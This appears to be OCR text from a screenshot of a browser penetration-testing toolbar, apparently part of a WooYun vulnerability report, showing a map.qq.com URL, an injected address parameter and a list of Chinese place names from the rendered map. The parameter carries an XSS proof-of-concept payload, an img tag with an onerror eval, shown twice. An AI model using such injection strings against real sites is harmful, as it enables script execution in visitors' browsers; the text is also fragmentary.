 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
d URL
http://map.qq.com/lubao/icar/poiPage.html?poiId=13469907368649818783&latitude=24.861580&longitude=103.357430&c
t URL
name=1312&address=#/'><img src="x" onerror=eval("xq17")></img>
cute
Enable Post data
Enable Referrer
九石阿公
小龙兑
支锅石
小圭龙
梨果子新村
响水箐
硝洞
摆基
大塘子
垭口寨
大圭龙
罗贡村
小摆基
对过
路星村
长岭子
赫斐
小沙邑
盘江村
普乐村
古宁
松子园村
螺蛳塘
打磨箐
窑箐
打鼓
大叠水
新哨
密枝村
山头上
林口铺
乌龙箐
阿油堡村
河纳
九石阿公路
1312
#/'>< src="x"
onerror=eval("xq17")>
小蒿坡
老木哨
大莫古镇
德格
回辉哨
戈衣
天生关村
石板哨
小海子
G324
普豆村
甘河村
大地村
放马沟
www.wooyun.org
火车站